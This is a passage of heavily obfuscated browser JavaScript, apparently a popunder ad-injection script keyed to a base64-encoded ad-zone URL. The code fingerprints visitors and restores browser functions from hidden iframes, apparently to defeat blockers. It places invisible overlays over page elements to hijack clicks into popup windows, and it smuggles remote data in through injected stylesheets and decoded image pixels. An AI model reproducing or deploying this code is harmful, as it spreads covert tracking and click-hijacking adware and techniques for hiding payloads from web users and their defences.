window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new 